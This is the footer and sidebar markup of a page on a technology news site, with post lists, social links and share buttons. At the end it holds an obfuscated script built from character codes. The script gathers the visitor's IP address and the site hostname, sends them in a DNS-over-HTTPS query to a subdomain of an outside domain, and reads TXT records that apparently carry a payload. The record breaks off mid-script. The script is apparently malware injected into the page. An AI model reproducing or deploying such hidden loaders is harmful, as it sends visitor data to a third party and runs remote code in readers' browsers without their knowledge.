			<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-6" class="widget-even widget-4 container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Official Media Partner<span class="widget-title-icon tie-icon"></span></div></div><img width="300" height="80" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370-300x80.png" class="image wp-image-4917  attachment-medium size-medium" alt="DiTech.Media | The World Digital Technology News" style="max-width: 100%; height: auto;" title="Official Media Partner" decoding="async" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370-300x80.png 300w, https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-dot-370.png 370w" sizes="(max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="S&#038;OP Meetings through experience  Ahmed Hamamsy" href="https://ditech.media/experts/sop-meetings-through-experience-ahmed-hamamsy/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/11/1e855ae6-864d-4083-a40b-43946fa8a487-e1606390499170-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/sop-meetings-through-experience-ahmed-hamamsy/" data-wpel-link="internal">S&#038;OP Meetings through experience <br> Ahmed Hamamsy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to Achieve Supply Chain Stability" href="https://ditech.media/news/supply-chain-and-fulfillment/how-to-achieve-supply-chain-stability/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/08/Supply-Chain-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/supply-chain-and-fulfillment/how-to-achieve-supply-chain-stability/" data-wpel-link="internal">How to Achieve Supply Chain Stability</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Interview with innovation expert Eman Martin-Vignerte" href="https://ditech.media/news/smart-cities-and-buildings/interview-with-innovation-expert/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Eman-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/smart-cities-and-buildings/interview-with-innovation-expert/" data-wpel-link="internal">Interview with innovation expert Eman Martin-Vignerte</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Electric Vehicles, Elevator Pods, and Dromos" href="https://ditech.media/news/environment-engineering/electric-vehicles-elevator-pods-and-dromos/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/01/522841-PIYDFY-251_-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/electric-vehicles-elevator-pods-and-dromos/" data-wpel-link="internal">Electric Vehicles, Elevator Pods, and Dromos</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Marta%20Denkiewicz&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Marta%20Denkiewicz%20https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/&amp;text=Marta%20Denkiewicz" rel="external noopener nofollow noreferrer" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&amp;text={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Marta%20Denkiewicz%20https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,